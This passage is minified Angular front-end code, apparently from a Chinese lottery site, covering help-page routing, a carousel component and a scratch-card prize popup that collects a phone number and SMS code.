nn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-register",[],null,null,null,ln,ql)),t["\u0275did"](1,114688,null,0,Sl,[vl.e,Vl.g,s.a,kl.a,c.p,a.f,El.a,Fl.a,Nl.a,Hl.a,t.ChangeDetectorRef],null,null)],(function(l,n){l(n,1,0)}),null)}var en=t["\u0275ccf"]("app-register",Sl,nn,{},{},[]),tn=e("EdU/"),un=e("/Yna"),on=e("JRKe"),rn=e("Ed4d"),dn=e("8WaK"),an=e("QfCi"),cn=e("CghO"),gn=e("Sq/J"),sn=e("eDkP"),pn=e("Fzqc"),mn=function(){return function(){}}(),fn=e("y9Pr"),Cn=e("4c35"),hn=e("qAlS"),On=e("bQgi"),bn=e("QQsT"),Pn=e("5uwh"),vn=e("uTmk"),_n=e("IOtJ"),Mn=e("h5O1"),xn=e("D3Pk"),Rn=e("SL+W"),In=e("8e7N"),yn=e("6dbk"),zn=e("wx2m"),wn=e("28A0"),Tn=e("J+Fg"),kn=e("n8Rd"),En=e("xouH"),Fn=e("QvIU"),Nn=e("iHsM"),Hn=e("tNz9"),Sn=e("XLv6"),Vn=e("nH7t"),qn=e("UjjO"),Un=e("hKCq"),Dn=e("dJ6Q"),Ln=e("eNAM"),$n=e("nBas"),jn=e("z6Tj"),Qn=e("kgsp"),Zn=e("kwqV"),Wn=e("hlDO"),An=e("tZ8a"),Bn=e("iO/g"),Xn=e("9UnD"),Gn=e("ukEd"),Jn=e("KMFx"),Kn=e("8Bmj"),Yn=e("YMkR"),le=e("cg/a"),ne=e("OsWL"),ee=e("MP3s"),te=e("EQkA"),ue=e("a/fG"),oe=e("H+n6"),ie=e("X4wW"),re=e("Kb1l"),de=e("0x7Z"),ae=e("ZLNL"),ce=e("OiR+"),ge=e("HJO+"),se=e("FMzt"),pe=e("Ee7L"),me=e("ygly"),fe=e("GSSa"),Ce=e("kIv3"),he=e("X5Tt"),Oe=e("6Cds"),be=e("Vs+A"),Pe=e("dsq3");e.d(n,"HelpModuleNgFactory",(function(){return ve}));var ve=t["\u0275cmf"](u,[],(function(l){return t["\u0275mod"]([t["\u0275mpd"](512,t.ComponentFactoryResolver,t["\u0275CodegenComponentFactoryResolver"],[[8,[o.a,_,U,Q,X,ll,ol,fl,en,tn.a,tn.b,un.a,on.a,rn.a,dn.a,an.a,cn.a,gn.a]],[3,t.ComponentFactoryResolver],t.NgModuleRef]),t["\u0275mpd"](4608,g.NgLocalization,g.NgLocaleLocalization,[t.LOCALE_ID,[2,g["\u0275angular_packages_common_common_a"]]]),t["\u0275mpd"](4608,vl.v,vl.v,[]),t["\u0275mpd"](4608,bl.c,bl.c,[]),t["\u0275mpd"](4608,sn.d,sn.d,[sn.k,sn.f,t.ComponentFactoryResolver,sn.i,sn.g,t.Injector,t.NgZone,g.DOCUMENT,pn.b,[2,g.Location]]),t["\u0275mpd"](5120,sn.l,sn.m,[sn.d]),t["\u0275mpd"](5120,hl.A,hl.M,[g.DOCUMENT,[3,hl.A]]),t["\u0275mpd"](4608,vl.e,vl.e,[]),t["\u0275mpd"](1073742336,g.CommonModule,g.CommonModule,[]),t["\u0275mpd"](1073742336,c.t,c.t,[[2,c.y],[2,c.p]]),t["\u0275mpd"](1073742336,mn,mn,[]),t["\u0275mpd"](1073742336,vl.u,vl.u,[]),t["\u0275mpd"](1073742336,vl.j,vl.j,[]),t["\u0275mpd"](1073742336,Rl.b,Rl.b,[]),t["\u0275mpd"](1073742336,bl.d,bl.d,[]),t["\u0275mpd"](1073742336,hl.J,hl.J,[]),t["\u0275mpd"](1073742336,fn.b,fn.b,[]),t["\u0275mpd"](1073742336,Ol.c,Ol.c,[]),t["\u0275mpd"](1073742336,pn.a,pn.a,[]),t["\u0275mpd"](1073742336,Cn.e,Cn.e,[]),t["\u0275mpd"](1073742336,hn.g,hn.g,[]),t["\u0275mpd"](1073742336,sn.h,sn.h,[]),t["\u0275mpd"](1073742336,hl.x,hl.x,[]),t["\u0275mpd"](1073742336,hl.k,hl.k,[]),t["\u0275mpd"](1073742336,On.c,On.c,[]),t["\u0275mpd"](1073742336,bn.a,bn.a,[]),t["\u0275mpd"](1073742336,Pn.a,Pn.a,[]),t["\u0275mpd"](1073742336,vn.a,vn.a,[]),t["\u0275mpd"](1073742336,_n.a,_n.a,[]),t["\u0275mpd"](1073742336,Mn.a,Mn.a,[]),t["\u0275mpd"](1073742336,xn.b,xn.b,[]),t["\u0275mpd"](1073742336,Rn.a,Rn.a,[]),t["\u0275mpd"](1073742336,In.a,In.a,[]),t["\u0275mpd"](1073742336,hl.y,hl.y,[]),t["\u0275mpd"](1073742336,yn.h,yn.h,[]),t["\u0275mpd"](1073742336,yn.a,yn.a,[]),t["\u0275mpd"](1073742336,yn.e,yn.e,[]),t["\u0275mpd"](1073742336,zn.c,zn.c,[]),t["\u0275mpd"](1073742336,wn.c,wn.c,[]),t["\u0275mpd"](1073742336,Tn.d,Tn.d,[]),t["\u0275mpd"](1073742336,kn.c,kn.c,[]),t["\u0275mpd"](1073742336,En.h,En.h,[]),t["\u0275mpd"](1073742336,Fn.f,Fn.f,[]),t["\u0275mpd"](1073742336,Nn.a,Nn.a,[]),t["\u0275mpd"](1073742336,Hn.d,Hn.d,[]),t["\u0275mpd"](1073742336,hl.t,hl.t,[]),t["\u0275mpd"](1073742336,Il.c,Il.c,[]),t["\u0275mpd"](1073742336,Sn.b,Sn.b,[]),t["\u0275mpd"](1073742336,wl.c,wl.c,[]),t["\u0275mpd"](1073742336,Vn.a,Vn.a,[]),t["\u0275mpd"](1073742336,qn.b,qn.b,[]),t["\u0275mpd"](1073742336,Un.g,Un.g,[]),t["\u0275mpd"](1073742336,Un.b,Un.b,[]),t["\u0275mpd"](1073742336,Dn.a,Dn.a,[]),t["\u0275mpd"](1073742336,Ln.a,Ln.a,[]),t["\u0275mpd"](1073742336,$n.c,$n.c,[]),t["\u0275mpd"](1073742336,$n.b,$n.b,[]),t["\u0275mpd"](1073742336,xl.a,xl.a,[]),t["\u0275mpd"](1073742336,jn.b,jn.b,[]),t["\u0275mpd"](1073742336,_l.g,_l.g,[]),t["\u0275mpd"](1073742336,Qn.b,Qn.b,[]),t["\u0275mpd"](1073742336,Zn.e,Zn.e,[]),t["\u0275mpd"](1073742336,Wn.b,Wn.b,[]),t["\u0275mpd"](1073742336,An.a,An.a,[]),t["\u0275mpd"](1073742336,Bn.a,Bn.a,[]),t["\u0275mpd"](1073742336,Vl.h,Vl.h,[]),t["\u0275mpd"](1073742336,Vl.f,Vl.f,[]),t["\u0275mpd"](1073742336,hl.z,hl.z,[]),t["\u0275mpd"](1073742336,a.g,a.g,[]),t["\u0275mpd"](1073742336,a.d,a.d,[]),t["\u0275mpd"](1073742336,a.e,a.e,[]),t["\u0275mpd"](1073742336,Xn.g,Xn.g,[]),t["\u0275mpd"](1073742336,Xn.e,Xn.e,[]),t["\u0275mpd"](1073742336,Gn.a,Gn.a,[]),t["\u0275mpd"](1073742336,Jn.b,Jn.b,[]),t["\u0275mpd"](1073742336,Kn.b,Kn.b,[]),t["\u0275mpd"](1073742336,Yn.b,Yn.b,[]),t["\u0275mpd"](1073742336,le.b,le.b,[]),t["\u0275mpd"](1073742336,ne.b,ne.b,[]),t["\u0275mpd"](1073742336,ee.a,ee.a,[]),t["\u0275mpd"](1073742336,te.a,te.a,[]),t["\u0275mpd"](1073742336,ue.a,ue.a,[]),t["\u0275mpd"](1073742336,oe.a,oe.a,[]),t["\u0275mpd"](1073742336,ie.a,ie.a,[]),t["\u0275mpd"](1073742336,re.c,re.c,[]),t["\u0275mpd"](1073742336,de.b,de.b,[]),t["\u0275mpd"](1073742336,ae.b,ae.b,[]),t["\u0275mpd"](1073742336,ce.f,ce.f,[]),t["\u0275mpd"](1073742336,ge.a,ge.a,[]),t["\u0275mpd"](1073742336,se.a,se.a,[]),t["\u0275mpd"](1073742336,hl.E,hl.E,[]),t["\u0275mpd"](1073742336,pe.a,pe.a,[]),t["\u0275mpd"](1073742336,me.a,me.a,[]),t["\u0275mpd"](1073742336,fe.a,fe.a,[]),t["\u0275mpd"](1073742336,hl.p,hl.p,[]),t["\u0275mpd"](1073742336,Ce.a,Ce.a,[]),t["\u0275mpd"](1073742336,he.d,he.d,[]),t["\u0275mpd"](1073742336,Oe.a,Oe.a,[]),t["\u0275mpd"](1073742336,vl.s,vl.s,[]),t["\u0275mpd"](1073742336,be.a,be.a,[]),t["\u0275mpd"](1073742336,Pe.a,Pe.a,[]),t["\u0275mpd"](1073742336,u,u,[]),t["\u0275mpd"](1024,c.n,(function(){return[[{path:"problem",component:O,children:[{path:"aboutUs",component:M},{path:"contactUs",component:D},{path:"agency",component:Z},{path:"deposit",component:G},{path:"drawing",component:nl},{path:"commonProblem",component:il},{path:"register",component:Sl}]}]]}),[]),t["\u0275mpd"](256,Vl.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),t["\u0275mpd"](256,Xn.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dhycp67.com/11.64d11efc0244071ebfdd.js
body_size: 26891
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[11],{"5XGL":function(n,t,l){"use strict";l.d(t,"a",(function(){return o}));var e=l("CcnG"),o=function(){function n(){this.openProxy=!1,this.hasUpUser=!0,this.hasShowAddUser=!0,this.hasCenterNotice=!1,this.hasCJ=!0,this.addTips=!1,this.domainText="",this.activitySwiper=!1,this.hasVIPBtn=!1,this.integralBanner=!0,this.withdrawPlacehold="\u8bf7\u8f93\u5165\u53d6\u6b3e\u5bc6\u7801",this.openNewWindow=!1,this.bankTips=!0}return n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n},token:n,providedIn:"root"}),n}()},"N5+b":function(n,t,l){"use strict";l.d(t,"a",(function(){return i})),l.d(t,"b",(function(){return g}));var e=l("CcnG"),o=(l("tNz9"),l("Ip0R")),i=(l("dWZg"),l("zC/G"),e["\u0275crt"]({encapsulation:2,styles:["\n      nz-carousel {\n        display: block;\n        position: relative;\n        overflow: hidden;\n        width: 100%;\n        height: 100%;\n      }\n\n      .slick-dots {\n        display: block;\n      }\n\n      .slick-track {\n        opacity: 1;\n      }\n    "],data:{}}));function c(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](0,null,null,0))],null,null)}function a(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],[[2,"slick-active",null]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goTo(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,c)),e["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[e.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),e["\u0275pod"](3,{$implicit:0})],(function(n,t){var l=t.component,o=n(t,3,0,t.context.index);n(t,2,0,o,l.nzDotRender||e["\u0275nov"](t.parent.parent,8))}),(function(n,t){n(t,0,0,t.context.$implicit.isActive)}))}function u(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[["class","slick-dots"]],[[2,"slick-dots-top",null],[2,"slick-dots-bottom",null],[2,"slick-dots-left",null],[2,"slick-dots-right",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,a)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.carouselContents)}),(function(n,t){var l=t.component;n(t,0,0,"top"===l.nzDotPosition,"bottom"===l.nzDotPosition,"left"===l.nzDotPosition,"right"===l.nzDotPosition)}))}function r(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"button",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit+1)}))}function g(n){return e["\u0275vid"](2,[e["\u0275qud"](671088640,1,{slickList:0}),e["\u0275qud"](671088640,2,{slickTrack:0}),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","slick-initialized slick-slider"]],[[2,"slick-vertical",null]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,[[1,0],["slickList",1]],null,2,"div",[["class","slick-list"],["tabindex","-1"]],null,[[null,"keydown"],[null,"mousedown"],[null,"touchstart"]],(function(n,t,l){var e=!0,o=n.component;return"keydown"===t&&(e=!1!==o.onKeyDown(l)&&e),"mousedown"===t&&(e=!1!==o.pointerDown(l)&&e),"touchstart"===t&&(e=!1!==o.pointerDown(l)&&e),e}),null,null)),(n()(),e["\u0275eld"](4,0,[[2,0],["slickTrack",1]],null,1,"div",[["class","slick-track"]],null,null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275and"](16777216,null,null,1,null,u)),e["\u0275did"](7,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,[["renderDotTemplate",2]],null,0,null,r))],(function(n,t){n(t,7,0,t.component.nzDots)}),(function(n,t){n(t,2,0,t.component.nzVertical)}))}},Y0DH:function(n,t,l){"use strict";l.r(t);var e=l("CcnG"),o=function(){return function(){}}(),i=l("pMnS"),c=l("tNz9"),a=l("ZYCi"),u=l("Ip0R"),r=l("N5+b"),g=l("zC/G"),s=l("dWZg"),d=l("NVjP"),p=l("hlDO"),f=l("yRSX"),m=l("Y2bn"),C=l("Evg9"),h=l("WAj7"),O=l("Irb3"),P=l("08s3"),_=l("M2Lx"),M=l("wFw1"),b=l("z6Tj"),x=l("vGXY"),v=l("gIcY"),k=l("rBva"),y=l("Jlk3"),w=l("uGGr"),I=l("Cxl7"),z=l("WcCY"),R=l("xOb2"),T=l("bZGi"),N=l("Xuik"),D=function(){function n(n,t,l,e,o,i){this.service=n,this.message=t,this.storage=l,this.config=e,this.validate=o,this.auth=i,this.step=-1,this.cWidth=0,this.cHeight=0,this.scratchText=["\u60a8\u6709\u4e00\u6b21\u522e\u5956\u673a\u4f1a\u54e6\uff01","\u60a8\u5df2\u522e\u4e2d\u5956\u54c1\uff01","\u8bf7\u7559\u4e0b\u8054\u7cfb\u65b9\u5f0f\uff01"],this.msgCode="",this.msgLoading=!1,this.leaveShow=!1,this.leaveTime=60,this.submitBtnOnOff=!0}return n.prototype.canvasInt=function(n){this.cWidth=n.width,this.cHeight=n.height;var t=n.getContext("2d");t.fillStyle="#aaa",t.fillRect(0,0,this.cWidth,this.cHeight),this.drawText(t),this.bindEvent(n,t)},n.prototype.drawText=function(n){n.font="bold 40px Arial",n.fillStyle="#808080",n.textAlign="center",n.textBaseline="middle",n.fillText("\u5f00\u59cb\u522e\u5956",this.cWidth/2,this.cHeight/2),n.lineCap="round",n.lineJoin="round",n.lineWidth=40,n.globalCompositeOperation="destination-out",this.step=0},n.prototype.bindEvent=function(n,t){var l=this,e=0,o=0,i=!1;n.onmousedown=function(n){e=n.offsetX,o=n.offsetY,i=!0},n.onmousemove=function(n){i&&(t.beginPath(),t.moveTo(e,o),t.lineTo(n.offsetX,n.offsetY),t.stroke(),t.closePath(),e=n.offsetX,o=n.offsetY)},document.onmouseup=function(n){i&&(i=!1,l.getArea(t))}},n.prototype.getArea=function(n){for(var t=n.getImageData(0,0,this.cWidth,this.cHeight).data,l=0,e=0;e<t.length;e++)0===t[e]&&l++;l>this.cWidth*this.cHeight*.4&&(n.clearRect(0,0,this.cWidth,this.cHeight),this.step=1)},n.prototype.getLottery=function(){this.service.scratchData.verifyPhone?this.senMoney():this.step=2},n.prototype.sure=function(){this.submitBtnOnOff||this.message.info("\u8bf7\u6c42\u4e2d\uff0c\u8bf7\u7a0d\u540e..."),this.validate.singleValidateFn("mobile",this.service.scratchData.userPhone)&&(4===this.msgCode.length&&Number(this.msgCode)?this.senMoney():this.message.error("\u8bf7\u8f93\u5165\u6b63\u786e\u9a8c\u8bc1\u7801"))},n.prototype.senMoney=function(){var n=this,t={aid:this.service.scratchData.activityId.toString(),mobile:"",msgCode:""};this.service.scratchData.verifyPhone||Object.assign(t,{mobile:this.service.scratchData.userPhone,msgCode:this.msgCode}),this.submitBtnOnOff=!1,this.service.receiveReward(t).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.service.scratchBig=!1,n.service.scratchShow=!0):n.message.error(t.msg)}),(function(n){return console.log(n)}),(function(){return n.submitBtnOnOff=!0}))},n.prototype.closeScratch=function(){this.service.scratchBig=!1},n.prototype.senMsgCode=function(){var n=this,t={mobileNo:this.service.scratchData.userPhone,type:4};this.validate.singleValidateFn("mobile",t.mobileNo)&&(this.msgLoading=!0,this.auth.getMsgCode(t).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.leaveShow=!0,n.countTime()):n.message.error(t.msg),n.msgLoading=!1})))},n.prototype.countTime=function(){var n=this;if(this.leaveTime<=1)return this.leaveShow=!1,void(this.leaveTime=60);this.leaveTime--,setTimeout((function(){n.countTime()}),1e3)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](w.a),e["\u0275\u0275inject"](N.g),e["\u0275\u0275inject"](R.a),e["\u0275\u0275inject"](I.a),e["\u0275\u0275inject"](z.a),e["\u0275\u0275inject"](T.a))},token:n,providedIn:"root"}),n}(),F=function(){function n(n,t,l,e,o){this.el=n,this.service=t,this.config=l,this.scratch=e,this.auth=o}return n.prototype.ngOnInit=function(){this.service.scratchInit();var n=this.el.nativeElement.querySelector("#canvas");this.scratch.canvasInt(n)},n.prototype.ngAfterViewInit=function(){},n}(),S=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{position:fixed;display:flex;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.7);justify-content:center;align-items:center;z-index:921}.content[_ngcontent-%COMP%]{position:relative;width:600px;height:650px;background:url(/pcCFPB/scratch/ggl_statues_01.png) 0 0/100% 100%}.content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:40px;height:40px;top:42px;right:0;background:url(/pcCFPB/scratch/del.png) 0 0/100% 100% no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]{position:absolute;left:116px;top:302px;width:316px;height:215px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{height:38px;color:#fff;font-size:14px;line-height:38px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]{position:relative;width:362px;height:150px;margin-top:40px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]{width:100%;height:100%;padding-top:24px;background:url(/pcCFPB//scratch/ggl_zjl1.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;text-align:center;font-weight:700;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{font-size:20px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:nth-child(2){font-size:24px;margin-top:10px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{font-size:28px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child   span[_ngcontent-%COMP%]{font-size:46px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   #canvas[_ngcontent-%COMP%]{position:absolute;left:0;top:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;padding:30px 8px;line-height:32px;background:url(/pcCFPB/scratch/ggl_zjl2.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{height:32px;border:1px solid #ffd34f;padding-left:10px;background:#fff;font-size:14px;color:#333;outline:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change[_ngcontent-%COMP%]{height:32px;background:#ffd34f;color:#333;font-size:14px;text-align:center;border:none;width:100%;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change.disabled[_ngcontent-%COMP%]{background:#757575;cursor:no-drop;border-radius:4px;color:#fff}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .phone[_ngcontent-%COMP%]{margin-bottom:20px}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{position:absolute;left:0;bottom:0;width:100%;height:54px;text-align:center}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:248px;height:50px;background:url(/pcCFPB/scratch/btn.png) 0 0/100% 100%;text-align:center;line-height:50px;color:#fff;font-weight:700;font-size:24px;cursor:pointer}.scratch-small[_ngcontent-%COMP%]{position:fixed;right:-8px;bottom:365px;width:90px;height:90px;z-index:920;cursor:pointer}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:90px;height:90px;opacity:.8;transition:.2s all}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{opacity:1;transform:scale(1.1)}.scratch-small[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:20px;height:20px;border-radius:50%;right:0;bottom:80%;background:url(/pcCFPB/scratch/back.png) 0 0/100% 100% no-repeat;display:none}@media (min-width:1280px){.scratch-small[_ngcontent-%COMP%]{left:50%;margin-left:590px;right:auto}}.noselect[_ngcontent-%COMP%]{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}"]],data:{}});function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","scratch-text"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u606d\u559c\u60a8"])),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u83b7\u5f97\u5f69\u91d1"])),(n()(),e["\u0275eld"](5,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5143"]))],null,(function(n,t){n(t,7,0,t.component.service.scratchData.userMoney)}))}function B(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.senMsgCode()&&e),e}),O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,_.b,g.H,e.NgZone,g.n,[2,g.j],[2,M.a]],{nzLoading:[0,"nzLoading"]},null),e["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,[" \u83b7\u53d6\u77ed\u4fe1\u9a8c\u8bc1\u7801 "]))],(function(n,t){n(t,2,0,t.component.scratch.msgLoading)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzWave)}))}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","change disabled"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[" \u5012\u8ba1\u65f6","\u79d2"]))],null,(function(n,t){n(t,1,0,t.component.scratch.leaveTime)}))}function V(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,45,"div",[["class","bind-num"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,23,"div",[["class","phone"],["nz-row",""]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](3,4931584,null,0,b.c,[e.ElementRef,e.Renderer2,g.H,x.b,e.NgZone,s.a,g.q],null,null),(n()(),e["\u0275eld"](4,0,null,null,12,"div",[["nz-col",""],["nzSpan","13"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](6,4931584,null,0,b.a,[g.H,e.ElementRef,[2,b.c],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](7,0,null,null,9,"input",[["appLimitInput",""],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u624b\u673a\u53f7"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,8)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,8).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,8)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,8)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,16).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,16).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,16).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,16).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,16).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.service.scratchData.userPhone=l)&&o),o}),null,null)),e["\u0275did"](8,16384,null,0,v.d,[e.Renderer2,e.ElementRef,[2,v.a]],null,null),e["\u0275did"](9,540672,null,0,v.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,v.m,(function(n){return[n]}),[v.k]),e["\u0275prd"](1024,null,v.n,(function(n){return[n]}),[v.d]),e["\u0275did"](12,671744,null,0,v.r,[[8,null],[6,v.m],[8,null],[6,v.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,v.o,null,[v.r]),e["\u0275did"](14,16384,null,0,v.p,[[4,v.o]],null,null),e["\u0275did"](15,16384,null,0,k.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](16,16384,null,0,y.a,[e.ElementRef,v.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](17,0,null,null,7,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","10"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.service.scratchData.userPhone="")&&e),e}),null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](19,4931584,null,0,b.a,[g.H,e.ElementRef,[2,b.c],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275eld"](20,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],null,null,O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](22,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,_.b,g.H,e.NgZone,g.n,[2,g.j],[2,M.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u66f4\u6362\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](25,0,null,null,20,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,12,"div",[["nz-col",""],["nzSpan","9"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](28,4931584,null,0,b.a,[g.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](29,0,null,null,9,"input",[["appLimitInput",""],["maxlength","4"],["nz-input",""],["placeholder","\